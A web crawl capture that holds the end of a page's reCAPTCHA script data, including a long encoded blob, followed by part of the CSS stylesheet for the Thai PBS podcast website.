bDv8KrWG9JwpJfw5hhDHN/w5jChjHCsgQRR8Odw50VNFxxw6XCuMK9AnDDl1YEYztJYsKuRMKswo3Dj8Olw4RaEcKIwojClMOfwroeAmgWScKXw6VvZcKsJVXCm3rDqUMxVMOjw6bDolgdcUkZwrrDmXo1wqnCgF0pcncpLcOAHQhgw7fDr0/Cv8K5XcKEwo3DgkJcwqw8Wk0zeBrCicOawpVgwoDDh8OsKXV4M8KHTw7DjF7Dj8KEOx4OFW3DncKTKwQoYzsTwqA4w7fDiyPDncOSHcOiRFfDtsO/GQLDp8K/GzQdw5bCh1zDosOfw6jDvMK2wqoXw7zDj8OdVyvDg0rDsmAEwqcew4HChXNow7zChxHCuDRqw6zDvgc3MMO/w5DCvGDDtjlbwrQHw73Cs8KIw75gDjlUB8K0RsKJCcOKwoV0w4jCvMKRw7M/IgA5EcK9CTIJZSIUwqDCiDDCpAgWdjwDwpHCoyh0wqDCtHMYw4zDpgvDj8KDGcOvDH8/[base64]/DvxvCl0TDhcKlQsONw4LCvsKuF8Klw4rCtThkw7tTIsKnw6kiwoluwpTCjsK1FcK6wpx3w4kDGQzCs8OEwrrClEEwwpjDncOmC8Owwqxgwp/[base64]/ClcOdw6/CgsKkFw8fw4sXI8OWJ0fDocKjwpxHw4/Ct8K6FcOXwp7Dt0sfwqfDtMO2w51Jewprw5LCvMKMXwk6ck7DucOkwqvDpxhXIsK3wojDh8Oow6zCl8KAFjzDljvDu8ORHsKvw71mdxY/RTPDjXxTwonDk3ovesONwoLCp8ORDTw1w6h/worDmiXDuTUmwpAWZcOVLgwjw5HDlV7DjB5De1XCmhNrdsKzE8OZwrvCn15PwrxsasK4w5/[base64]/[base64]/woXDusK3PcKhCMKhwpNUbyxlfMKawo/CusKecsKgD1pDdcOhw6VXwq/DpEhaw53DhsK1wrBzwpBcw5fDrTHDjkXCoB/CnMK+S8KoDhVRw5HCgFPDmiwAUmjCkyTCssOCwqDDosOdWHx5woPDg8KSbEzClMKjw6RVw5JHQsKnNMKPOsKrwoljG8O7w7Arw4TDgkFKFzx3LcOYw4RHb8O1RDh9Nl8/cMKWbsOiw7Maw5YOwrZ/f8OUJ8KIOcOMVWzCjDJLw6oYw5vCqMOPTAR5U8KhwqowNFvDsWvCoyfDqGFxLS/CknkwTMOgCMKtRUzDgsK4wovDgkDDgsOsw5JIXxhzwp1Tw5DCoVxPw4HDvlQsJ2XDgcKEKBpdw5tewpwjw4fCmyxAwqDDjcKXewwYFS9Yw6EJwqbDvxYrZMO2ShMEw6DCvsOOa8OWOF/ClsOdHsKqwrXDg8OoMil/VlEOw5jCqR81wrDCrsOpwo7DicOSWQzDkHR+cioHwonDt8KPbXdTwoXCpsKWcGUabMKzLxViw5chwqRVPcOpw79hwpDCkwDClsO9AMOTSHYdBwcFdsOtw5cLcMK4w6Qgwrl2OEEvw4DDnzRnw4nDsRnDvcODLcODwr40PsKgLcKsaMOZw7TDlFNPwr/CoMOXw7gxw4TDscO/w53CtHnCtcOJwrcfHWzCl8KLXzo/[base64]/CnTHCkTPDpzs6wpUAA8Oqwq/CocKuw4bDtEDDvCgnOMKycwBcw7/DrsKzP8O/[base64]/Cm8K0X23DkilvbQ7CmhzDnsKlwpfClyLCjcKFw6XCkEXCkjHDsH1wY8OASz4NFxnCkQMFbi0xw67CgsOrUEZqbxzCmsOGwoMKNy0CejHCtcODwqHDu8Kow5/CtQvDvMOIwpjCild5w5vDlMOfwoHClMKFU3jDn8KJwoNhw5JjwpvDmMOew6l1w6dRMT1CPMODMQPDiQDCp8OtUsK/NcKZwpDDvMOAK8Ojw7BEA8O4P1jCqgcbw70+VsOAfMKpaFlAwrs6OMK2SjPDicKmBhjDvcKbF8OHeUfCrnpINwnCgxzCjVpaJMOFIkVrw63CjDvCi8ODw7Yiw7ttwpTDtMOXw4ZcTDbDhMOSwrfDq03Cl8KeYcOdwqvCinrCvRvCjcOww6TCrghEOsO7IB/ChkbCrcORw6rDoBIgURfCunPDtMK6KsKswrPCoT/CiE7DhQBrw7LDqMOuXGbDmDthcE7Cm8ONccO2OGfDqWLDtsKKYcOzEMO4w5zCrWgWw7TCtcOqFW1nw63DrB3DpjVKwqlIwrXCp29qHS/CpzXCvjM6NiDDpA/DlE3CmyjDlCs+GRtOMErDjBkwEH0ww5hLasOff1YDH0TDsls9wr5bW8O2esO6QlR/S8OfwoPCrkE0bsKyU8OSSsOtw689w693w4fCm3UMwqc4wobDmiDCscKQC3/CrV8ew5nCnsKAw6VGw7dgwrNlCcKHwpJLw7PDqjvDlVQ/TBFuwoTChsKeYsOSRMO5S8Oew57ClXTCsFbCvsK0cF9SRHPDnndrOsKDKR1SKcKJD8KwSBoCORM3DMKZw7wdwpxTw5vDucOvY8O9wolDw4zDs1ghwqV5cMKmwoYVP2Avw6spUcKiw5YZI8ONwpnDlcOOw5snwpo1wohcfzs/bcKOw7ZlI8KowrfDmcKow45CGMOwDzUbwq08H8KxwqzDkXM0wo3DpD8Gw5o3w6/DhcOmw6LDs8K3w7PDtgtLwrzCrWEjdQLDh8O3w50xT2FoITTCrgHCuDFdwoBRwpDDqVEbwobClRfDsFrCssKcaVvDi1zCnEhiLxDDscKLdGoXw7TDrA3CmR7Ds2g0w7vCicOCw7LDuwxfwrZwa8OIdMOIw5vDnsOAacKKccOWwqXCu8K3CsO0AcOHWMKwwq/CucOIw5suwrfCpCc9w7w5wqcVw6Urw47DhxfDuUDDi8OJwrXChkQVwq3CusOPOnVnwpDDuGrCqg3Dtk3DiUQfwqUZw7MZw5MvTCpyR2N4OsO4MsOcwpoDw7rCjVJhCmU4w4XCmsKkNsO/chQdwoDDncKaw5/DlMORwrUpw77DscOlJsO+w4TCqMOnZCU/w5vClkbCmifChEfCnE7CljHCpy9YeWMywrZrwqTDsEJAwq/CjcOmwrrDiMKhwqEawrMkEsO0wrpBeUY2w5BEFsOVwrZKw7EWKn4ow7haWU/[base64]/DicK5ZDXDnANnwrZAwq7CjMOTJS7DlsKuw6JGw4HCsXLDjjjCrsKCC0kidcKbdMKqwrHDiMKkRcOMWg5sJAcTwrTCiCjDh8K4wofDrsOif8KdJTLDjRcowrTClcOBwonDsMOzAxbCkQQSwpzCs8OEw4JyJmLClgJ0wrFzwqvCq3tjGMOUHU/Dl8KQw5t1MRJYU8K/wqhQw7nCrcOdwro3wrPDhyorw4t5NcO9a8OywpFrw6PDnMKFw5nCv2lGeAbDplRRM8ONw6rDhmoiKMORIcKzwrvDnH54KBnDpsO/BzjCoz8+a8OowpvDnsKCQ1fDrX/CucKTK8K3LT7DucKBH8OMwoPCrEFyw63CgcOUacOTacOVw73Do3ZzHkDDijnCh05sw70mworDpsKMCsOSbsKMwrJZe0t1wrLCmsKjw7bCpMK7wrQnMhEYO8OTbcOOwppZVlZHw7Jxw4fDvsKZw5ZrwoDCtTpKwqTDvl4/w7/CpMOSDyXCjMOpwoRXw6zDmmzCqHjCk8K5w6JWwq3CtU7DjsOXwowIScKQcH/[base64]/DmMKeUU7DusKyw7h8w7cRYyJzWDTDkMOMG8ODKl5TDcKhw7pHwonDmhrDgFkkw47CuMOQMMOoEH3CkwJxw45EwoTDgsKLVEvCpnUkN8ORwrPDh8O+Q8Opw7LCoWTDrzQ3Z8KWKQ9FWcKMUcKCwpAiw5kTw4DCr8KNw77Dh3A+wpnDgUtta8K7w7keVsO/[base64]/CncOCH8O+woHDo8OJeXcdwoMnw7jDvsOfTcOswq5mwpjDgsKBwrU9UFXCucKiQsOfFsOde2Vdw5t1WHA1wpfDr8KlwrpvRcKoG8O0D8Kqwr7DiX/CljpNw6rDkcOww7fDkyXCh2Ulw6YxYEzCsTUwZMKcw4kWw4/Dh8KRSCQ3KsOsN8OVwrrDn8KGw4nCg8OqDwbDgcODZsKsw63CtDzCvcKzJ2hkwoEewpDDq8K/w4cJKsKrUXvDocKXw6zCo3rDrMOXR8Okwo5EDTBxPF9IaDp3woPCi8KBYVg1w4/DkzxdwqluRMOywpvDn8KiwpbCukYXISJQWGwNFkBFw4LDqiAEIsK9w5EUw5fDhRlhC8OpCcKUAsKmwq/ClMO5dGBGcjHDmWEjNcOSAnbCvi4Fwr3DhMObT8K+w5DDrmnCocKOwqhPw7FcS8KNw4rDssOEw7Jww7HDncKRw6fDuy/CpnzCnzXCgsKbw7TDoR7ClcOZwpzDlsKYBhQdw7Zaw75dc8O0Zw3DhsKkRXbDsMO5FjPCqkPDgcOsWsOkTAdUw4/CsRkWw5BQw6YHwpTCty3Dg8KjFMK4w6UvRCAzFsOOWcO0L2HCr1hrw4UcflVlw6rCk8K+PQPCuCzCocODCkLDtMKuc1FDQMKaw5vCgCpuw5/DgMKawp3CrVEzTsONWgtNXAQXw6Q0blZEe8Kiw5xQMndlSUbDmsK6w4HCtsKmw75ZTBY4w5LDiw/CsCDDqsOMwoooEMOKP3Vsw4NQYMOXwoY/E8ONw50mwrjDpFzCh8O6DMOcX8OGQsKCY8OBfsO/wrwVOyfDpU/Dgx8hwolywqIZIWk7DcK1EsOPEsOFQMOhacOtwqrCnlPDpcKRwrMTScOlNMKJw4ECKsKUYcObwrPDtUIVwpEEEgDDnMKSOcOhE8O8w7NWw7zCp8OwAhhCJsKbLMOeYMK/LBNfHcKbw63CsjTDisO7wqx2NMKjHXAscMKMwrzCrMO0CMOew5AGBcOjw6AMOmHDikrDvMOTwrlDZMKqw5AbH1FfwokzI8OZGcOkw4hNecK6ERoBwq7CpMKGwr1/w4bDqsKcPWDCpkTCpm8uBcKJw4YtwqnDrA0/SFcANXwAwqIGPlh3IMOxZ3ozEHHCpsKYA8KqwoDDv8Oyw4/DkgMdccKuwrDDnTVuIsOIw7tyLG3CkiRGYmMSw5vDlcKxwqfDhFPDkQ9kPcKEdAMbwqTDj0J4w6jDnD/[base64]/Dn8Kkwr/DjULCosKywqQda8KUfHDCi8K6w4vDhxRfEsOpw5skwpLDjQFOw4rDh8KTwpfDsMK1w6VFw6DChsOmw5wxKj4XB1tnMi3CpWQUFjAgIhpVwohuw4YfcMKUw5otARbDhMOyJ8OvwoE/w4suw53Cg8K8OBtJERfDpkYBw53Cjx4uwoDDncOzVMOtMxrDgMKJOwDDtDUYO1HClcOGw4gAO8OuwoEKw4tVwp1LwpPDi8OecsO7wq0lw593TMOrKcOfw7/DisKBU01+w4nDmUUFXFwiF8KLdDVTwpjCv2jCgwNJdsKgWsOuYiHCn2nDv8O5w4nDn8OSw6gOf23CqhZow4RrWAguKsKIeEk0CU/[base64]/wonDuHTDvSLCisKMOsKwKTnCisOWK27CtMK9BsOEw6ozw5tHbEkXw6p/CV3ChsOhw4zDo3oawqRmPcOPO8KUCMOGwqE4Bk94w67DsMKLJcKcw7fCrsKdT35IR8Kgw6XDsMKzw5/CpcKkN2jClMOVwrXCg0vDo23DolEYTQ3DpMOWwpIhP8K+w6B2KcODWMOiw5w4QkPDgwXCmGvDlH7CkcO5HhDCmC4Zw7XDoh7CvMOPG14Zw4/CsMOPwr4hw6NUKXoxXDJxI8KBwrEdw4c8w4vCoClIw7Raw61JwrxOwq/CgsKCUMOYA1MbDsKDwoIMK8Kbw4TChMKaw4NMd8OZwrNCc0UDC8K9WRzClsOpw7Nkw5pAw7nDlcOqAsKlU1vDvcOGwqUjM8ORUipBRsKIfxcCHm1EUMK3aU7Dmj7Cuwd5JV7CqWQaw657woIHworCs8OvwoHCqsK/JMKwIG7CsXPDtgEnY8KJQ8KWaC4KwrLDtg1DOcK8w5h7wr4Cwpxbw7Q4w7zDgcOdRMKsUsOgQTYewrZAw7c2w5zDqUkiFVfDiF1BHmhEw5FJPg9xwr5/QSHDq8KNCCEbF1Qrw4HCmBkUIsKjw6gOw6zCtsOqIA9nw5fDjSJzw6YzG1TCgmxRN8OPw6U3w6TCtsOsU8OhFX/[base64]/wqTCmBnCrsOCwqJfwpnDriPDgwXDs0hye8OABEXCjAjDgj/CrMOEw6EPw6zCuMOIaH7DjCduwqFxf8KhTlHDnz17XHrDkcO3Rmh/w7pzw68lwrkqwoBrXMKLCcODw4UGwoUnDsOyYcOawrEmw7jDuVF/wolQwpbCh8K5w7DCiEx6w43CqcO7JMKcw7rCh8Omw6YlQhozB8O1V8OiKRYewokYBcO5wq/DrBcvBx7Cn8K9wq5masKffELDs8KiEloowrl5w5/DqGjCp05CJgXClcK8BcKewpUaRFJkXy44YMOuw4l0IMOXHcKbWHhuwqvDl8KZwoIEAUDCqD3DvMKtMjoiS8KKEEbCmVnDqDptaTpqw7jDtsKFw4rCmybDpMK2woQkGMOiwr/[base64]/wog9wrdXwq9Dw6vCgsKmWzjCp0PCi8OhacK+w4wfw67Ct8Otw5jDnQXClwXCnB03OcKjwrIgwoATwpBtfsOGesOLwqnDicOXfkDCknnDs8OIw7/CjELCj8OnwrFTwoUCwqk7wo0TaMO9TiTCkMORXxIKIsKTwrVQcU4uw5k9wpPDtnNtdsOXwogbw4IvPMOfAsKEwp/DvsKHYXLDvSPDgljDn8OLcMKZw5tHTXjCkiTDv8OMwr7CpcKnw57CnEjDvsO0wonDhcOowpLClcO9QsKPbnJ4LRfCncKAw5zDsyoTBh5ARcOKCQkqwqnDvDLDg8O8wqPDqMO/wqHDgRzDjzEFw7vCjgDDuEYtwrXCjcKFYcOJw5PDlsOowp4PwrZtw43Cvx8jw4dww6J9QsOewp3DhcOsMMKwwrrCqznCgsKkwonCpMKucWnCscOg\x22],null,[\x22conf\x22,null,\x226LddEuIUAAAAAETrShFvXMwUcu29geBbTSS6vwox\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGYiQ8wMZ68oQGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.thaipbspodcast.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22o28dO8MGXjBzgNSpHV+fayct2tgzGswj73SVw45Zq+k\\u003d\x22,0,0,null,1,1768390712170,0,0,[23,206,159,146,122],null,[216,171,151,65],\x22RC-MKacZGUrF9IF_Q\x22,null,null,null,null,null,\x220dAFcWeA6Ws6DcCOUWgEGqg04hVojvR2bB3pg1Ocq4g-4wMrnAZoJIKt7k1Q1pExN__jKiH54vrEqDxZwCko8oC0FCR2WeBmBe9g\x22,1768473512162]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.thaipbspodcast.com/assets/css/style.css?v=696772237870e
body_size: 27405
content:
@import url("../fonts/tpbs_fonts.css");
@font-face {
  font-family: Kanit;
  src: url("../../assets/fonts/Kanit-Light.ttf");
  font-weight: normal; }
@font-face {
  font-family: Kanit;
  src: url("../../assets/fonts/Kanit-Medium.ttf");
  font-weight: bold; }
@font-face {
  font-family: Sarabun;
  src: url("../../assets/fonts/Sarabun-Regular.ttf");
  font-weight: normal; }
@font-face {
  font-family: Sarabun;
  src: url("../../assets/fonts/Sarabun-Bold.ttf");
  font-weight: bold; }
.modal-open {
  padding-right: 0 !important; }

form {
  overflow-x: hidden; }

.ellipsis {
  text-overflow: ellipsis;
  overflow: hidden; }

button:focus {
  outline: none; }

.after::after {
  content: '';
  clear: both; }

.dInlineB {
  display: inline-block; }

.w-nr {
  white-space: nowrap; }

.cP {
  cursor: pointer; }

.dN {
  display: none; }

.f-s-i {
  font-style: italic; }

.f-g {
  color: #777777 !important; }

.f-w {
  color: #fff !important; }

.f-o {
  color: #f16522 !important; }

.f-s-o {
  color: #fb9937 !important; }

.f-b {
  color: #3c4142 !important; }

.f-s-g {
  color: #eee !important; }

.f-g2 {
  color: #a0a0a0 !important; }

.b-w {
  background-color: #FFF; }

.b-o {
  background-color: #f16522; }

.loading {
  text-align: center; }

.fw-b {
  font-weight: bold; }

.f-o-r {
  color: #F16522; }

.fL {
  float: left; }

.pR {
  position: relative; }

.have-sidemenu .sidemenu .have-submenu li:after, .sidemenu .subsidemenu-list li.main:before, #cont .topic-content .live-btn:after, .radio-box .radio-box-live-btn:after, .radio-box-top .radio-box-icon:after, .radio-box-listen:before, .radio-item .img .radio-btn .radio-btn-list div:after, .playlist-rec .playlist .radio-rec-box .img:after, .news-readmore:after, .own-btn-style .owl-nav button:before, .playlist-horizon-item .playlist-img .playlist-play:after, .dj-list .dj-item .img:after, .topic-icon:before, .playlist-listen:before, .view-detail .play-text:before, .view-detail .fav-text:before, .playlist-list .playlist-records .playlist-record:before, .playlist-list .playlist-records .playlist-sort:before, .playlist-item .img .overlay-play:after, .playlist-item .playlist-btn .add-btn:after, .playlist-item .playlist-btn .share-btn:after, .playlist-item .playlist-btn .fav-btn:after, .del-tracks-btn:after, .track-detail .fav-btn:after, .track-fav-btn:before, .owl-schedule button:before, .search-item .img .overlay-play:after, .topic-icon-search:before, .regis-radio-list .file-cancel:after, .select2-select-multi .select2-selection--multiple:after, .audio-player-header .audio-controller .audio-btn:after, .audio-player-header .radio-fav:after {
  font-family: "tpbs_fonts"; }

.sidemenu .my-playlist .topic-playlist .add-playlist i, .submenu li:hover:after, .submenu .sub-list.active:after, #cont .topic-content .live-btn:after, .radio-box-top .radio-box-icon:after, .radio-item .img .radio-btn .radio-btn-list div:after, .playlist-rec .playlist .radio-rec-box .img:before, .playlist-rec .playlist .radio-rec-box .img:after, .category-item-podcast .img img, .playlist-horizon-item .playlist-img .playlist-play, .playlist-horizon-item .playlist-img .playlist-play:after, table.program.page-schedule td:first-child:before, .playlist-item .img .overlay-play:before, .playlist-item .img .overlay-play:after, .playlist-item .playlist-btn .add-btn:after, .playlist-item .playlist-btn .share-btn:after, .playlist-item .playlist-btn .fav-btn:after, .del-tracks-btn:after, .track-detail .fav-btn:after, .about-icon i, .address-icon i, .my-modal .modal-content .playlist-list-modal .img-playlist-add:after, .my-modal .modal-content .playlist-list-modal .add-playlist:after, .search-item .img .overlay-play:before, .search-item .img .overlay-play:after, .audio-player-header .audio-live img, .audio-player-header .audio-disk .tracks-img, .audio-player-header .audio-controller .audio-btn:after {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%); }

.header-menu .profile-image, .radio-box.radio-box-first, .radio-item .img .imgPlay, .radio-square .img, .playlist-rec .playlist .radio-rec-box .img, .news-list .news-box .img, .radio-list .radio-item .img, .playlist-detail .playlist-img .img, .playlist-dj .dj-img, .playlist-item .img, .track-banner, .about-banner {
  background-position: center !important;
  background-repeat: no-repeat !important;
  background-size: cover !important;
  background-color: #FFF; }

.bi {
  background-position: center !important;
  background-repeat: no-repeat !important;
  background-size: cover !important;
  background-color: #FFF; }

.req:after {
  content: '*';
  margin-left: 5px;
  color: #f16522; }

.row-margin {
  margin-right: 0;
  margin-left: 0; }

.col-padding {
  padding: 15px 7.5px;
    /*@media (min-width:575px) {
        &:nth-child(even){
            padding-left: 7.5px;
        }

        &:nth-child(odd){
            padding-right: 7.5px;
        }
	}
	
	@media (min-width:768px) {
		padding-left: 7.5px;
		padding-right: 7.5px;

        &:nth-child(4n+1){
			padding-right: 7.5px;
			padding-left: 15px;
        }
    }*/ }

.y-center-a {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.ellipsis-1 span {
  display: -webkit-box !important;
  -webkit-line-clamp: 1 !important;
  -webkit-box-orient: vertical;
  overflow: hidden;
  position: relative;
  touch-action: none;
  -ms-touch-action: none;
  height: 100%;
  overflow-x: hidden;
  height: 17px; }

.ellipsis-2 span {
  display: -webkit-box !important;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden; }

.ellipsis-3 span {
  display: -webkit-box !important;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden; }

.ab-center {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%); }

.underline {
  text-decoration: underline;
  cursor: pointer; }

.modal-backdrop.show {
  opacity: .8; }

.modal-dialog {
  margin: 3.75rem auto; }

.modal-dialog-centered {
  margin: auto !important; }

.g-recaptcha {
  display: inline-block;
  transform: scale(0.72);
  -webkit-transform: scale(0.72);
  transform-origin: 0 0;
  -webkit-transform-origin: 0 0; }
  .g-recaptcha iframe {
    width: 100%;
    height: 85px; }
  @media (min-width: 330px) {
    .g-recaptcha {
      transform: scale(0.95);
      -webkit-transform: scale(0.95); } }
  @media (min-width: 575px) {
    .g-recaptcha {
      transform: scale(1);
      -webkit-transform: scale(1); } }

.select2-selection--single {
  padding: .29rem .75rem;
  border: 1px solid #EEEEEE !important;
  box-shadow: inset 0 0 2px 0 rgba(0, 0, 0, 0.08);
  height: 38px !important; }

.select2-selection__rendered {
  padding: 0 15px 0 0 !important;
  font-size: 15px; }

span.select2-selection.select2-selection--single {
  outline: none; }

.select2-selection__arrow {
  top: 7px !important;
  right: 5px !important; }
  .select2-selection__arrow b {
    display: none; }
  .select2-selection__arrow:after {
    content: '\e848';
    font-family: "tpbs_fonts";
    position: absolute;
    color: #A0A0A0; }

.radio {
  margin: 0.5rem; }
  .radio input[type="radio"] {
    position: absolute;
    opacity: 0; }
    .radio input[type="radio"] + .radio-label:before {
      content: '';
      background: #FFF;
      border-radius: 100%;
      border: 1px solid #E5E5E5;
      display: inline-block;
      width: 21px;
      height: 21px;
      position: relative;
      top: 0;
      margin-right: 10px;
      vertical-align: top;
      cursor: pointer;
      text-align: center;
      transition: all 250ms ease; }
    .radio input[type="radio"]:checked + .radio-label:before {
      background-color: #f16522;
      box-shadow: inset 0 0 0 3px #FFF; }
    .radio input[type="radio"]:focus + .radio-label:before {
      outline: none; }
    .radio input[type="radio"]:disabled + .radio-label:before {
      box-shadow: inset 0 0 0 4px #FFF;
      border-color: #bfbfbf;
      background: #bfbfbf; }
    .radio input[type="radio"] + .radio-label:empty:before {
      margin-right: 0; }
  .radio.margin {
    margin-right: 12px; }
  .radio.lightsmall input[type="radio"] + .radio-label:before {
    content: '';
    width: 17px;
    height: 17px;
    margin-top: 2px;
    border: 1.5px solid #FF9C27; }
  .radio.lightsmall input[type="radio"]:checked + .radio-label:before {
    background-color: #FF9C27; }

.popover {
  background-color: #3C4142;
  box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0.12);
  border: 0; }
  .popover .arrow:after {
    border-top-color: #3C4142; }
  .popover .popover-body {
    color: #FFF !important; }

.bs-popover-top {
  top: 10px !important; }

blockquote {
  padding: 2px 0;
  border-style: solid;
  border-color: #ccc;
  border-width: 0;
  border-left-width: 5px;
  margin: 0px 50px 0px 50px;
  padding-left: 20px; }

.btn-orage {
  background: #FF8347;
  border-radius: 31px;
  color: #fff;
  border: 0;
  padding: 10px; }

.select2-results > .select2-results__options::-webkit-scrollbar-track {
  border-radius: 5px;
  background-color: transparent; }
.select2-results > .select2-results__options::-webkit-scrollbar {
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  width: 8px;
  height: 8px;
  background-color: transparent;
  opacity: 0.8; }
.select2-results > .select2-results__options::-webkit-scrollbar-thumb {
  border-radius: 5px;
  background-color: #c1c1c1; }

.select-orderby-search .select2-selection__rendered {
  font-size: 12px;
  font-weight: bold; }
.select-orderby-search .select2-selection--single {
  background: #E8E8E8;
  border: 1px solid #E8E8E8;
  box-sizing: border-box;
  border-radius: 5px 5px 0px 0px; }

.select2-dropdown {
  border: 1px solid #D8D4D4 !important;
  border-top: 0px !important; }

.label-req {
  font-size: .875em;
  color: #dc3545;
  display: none; }

#main-content {
  margin-left: 0;
  width: 100%;
  padding-bottom: 80px;
  min-height: calc(100vh - 75px);
  position: relative; }

#guts {
  height: 100%; }

#content {
  margin-top: 0;
  min-height: calc(100vh - 216px); }

#cont {
  margin-top: 50px; }
  @media (min-width: 376px) {
    #cont {
      margin-top: 55px; } }
  @media (min-width: 992px) {
    #cont {
      margin-top: 65px; } }

.content {
  padding: 15px; }
  @media (min-width: 739px) {
    .content {
      padding: 30px; } }
  @media (min-width: 1200px) {
    .content {
      padding: 20px 45px; } }

#page-wrap {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

.loading {
  padding: 15px 0; }
  .loading img {
    width: 32px; }

#page-wrap.theme-white .sidemenu {
  background-color: #FFF; }
  #page-wrap.theme-white .sidemenu ul {
    border-left: 3px solid #FFF;
    color: #3c4142; }
    @media (min-width: 739px) {
      #page-wrap.theme-white .sidemenu ul {
        border-bottom: 1px solid #eee; } }
    #page-wrap.theme-white .sidemenu ul li {
      border-left: 3px solid #FFF;
      color: #3c4142; }
  #page-wrap.theme-white .sidemenu .footer {
    background-color: #FFF; }
    #page-wrap.theme-white .sidemenu .footer .download-app {
      border-bottom: 1px solid #eee; }
#page-wrap.theme-white .header-menu i {
  color: #777; }
#page-wrap.theme-white .header-menu .sub-list {
  color: #777; }
#page-wrap.theme-white .menu-topic {
  color: #3c4142; }
#page-wrap.theme-white .submenu-fix.fixed {
  background-color: #FFF;
  border-top: 1px solid #eee;
  border-left: 1px solid #eee;
  box-shadow: 0 4px 2px -2px #fde4d1; }
#page-wrap.theme-white .radio-sub .item {
  color: #3c4142; }
  #page-wrap.theme-white .radio-sub .item.active {
    color: #f16522;
    border-bottom: 4px solid #f16522; }
#page-wrap.theme-dark .sidemenu {
  background-color: #3c4142; }
  #page-wrap.theme-dark .sidemenu ul {
    border-left: 3px solid #3c4142;
    color: #fff; }
    @media (min-width: 739px) {
      #page-wrap.theme-dark .sidemenu ul {
        border-bottom: 1px solid #4e5354; } }
    #page-wrap.theme-dark .sidemenu ul li {
      border-left: 3px solid #3c4142;
      color: #fff; }
  #page-wrap.theme-dark .sidemenu .footer {
    background-color: #3c4142; }
    #page-wrap.theme-dark .sidemenu .footer .download-app {
      border-bottom: 1px solid #4e5354; }
#page-wrap.theme-dark .header-menu .sub-list {
  color: #FFF; }
#page-wrap.theme-dark .header-menu i {
  color: #FFF; }
#page-wrap.theme-dark .menu-topic {
  color: #FFF; }
#page-wrap.theme-dark .submenu-fix.fixed {
  background-color: #3c4142;
  border-top: 1px solid #4b4b4b;
  border-left: 1px solid #4b4b4b;
  box-shadow: 0 0 10px #3c4142; }
#page-wrap.theme-dark .radio-sub .item {
  color: #FFF; }
  #page-wrap.theme-dark .radio-sub .item.active {
    color: #fb9937;
    border-bottom: 4px solid #fb9937; }
#page-wrap.header-fixed.theme-white .header-menu {
  border-left: 1px solid #eee;
  box-shadow: 0 4px 2px -2px #fde4d1;
  background-color: #FFF; }
#page-wrap.header-fixed.theme-dark .header-menu {
  border-left: 1px solid #4b4b4b;
  box-shadow: 0 0 10px #3c4142;
  background-color: #3c4142; }

.bg-header-img {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
  width: 100%;
  height: 300px;
  background-size: cover;
  background-repeat: no-repeat; }

a {
  color: inherit; }
  a:hover {
    color: inherit;
    text-decoration: none; }

.load-btn {
  width: 16px;
  display: none; }

.login-btn {
  background-color: #fb9937;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  border-radius: 30px;
  color: #FFF;
  font-size: 12px;
  padding: 5px 12px;
  white-space: nowrap;
  align-self: center;
  cursor: pointer; }

.have-sidemenu .sidemenu {
  position: fixed;
  opacity: 1;
  width: 100vw;
  pointer-events: painted;
  overflow-y: auto;
  height: 100vh; }
  .have-sidemenu .sidemenu .have-submenu li:after {
    content: '\e813';
    position: absolute;
    right: 15px;
    color: #A0A0A0; }
    @media (min-width: 739px) {
      .have-sidemenu .sidemenu .have-submenu li:after {
        content: ''; } }
.have-sidemenu #main-content {
  margin-left: 0;
  width: 100%; }
.have-sidemenu .overlay-menu {
  display: block; }

.overlay-menu {
  -webkit-transition: opacity 0.3s ease-out;
  -moz-transition: opacity 0.3s ease-out;
  -o-transition: opacity 0.3s ease-out;
  -ms-transition: opacity 0.3s ease-out;
  transition: opacity 0.3s ease-out;
  display: none;
  width: 100%;
  height: 100%;
  position: fixed;
  background: rgba(0, 0, 0, 0.5);
  z-index: 3; }

.sidemenu-btn {
  display: block; }
  .sidemenu-btn .navbar-toggler {
    padding: 0 !important;
    border: none !important; }
    .sidemenu-btn .navbar-toggler:focus {
      outline: none; }

.sidemenu {
  -webkit-transition: width 0.3s ease-in-out;
  -moz-transition: width 0.3s ease-in-out;
  -o-transition: width 0.3s ease-in-out;
  -ms-transition: width 0.3s ease-in-out;
  transition: width 0.3s ease-in-out;
  opacity: 0;
  width: 0;
  pointer-events: none;
  font-size: 0.95em;
  min-height: 100vh;
  position: fixed;
  z-index: 10;
  overflow: hidden;
  height: auto; }
  .sidemenu ul {
    padding: 0;
    list-style-type: none; }
  @media (min-width: 739px) {
    .sidemenu {
      z-index: 4; } }
  .sidemenu .sidemenu-img {
    padding: 15px;
    display: none; }
    .sidemenu .sidemenu-img img {
      width: 50px; }
    @media (max-height: 610px) {
      .sidemenu .sidemenu-img {
        margin-bottom: 0;
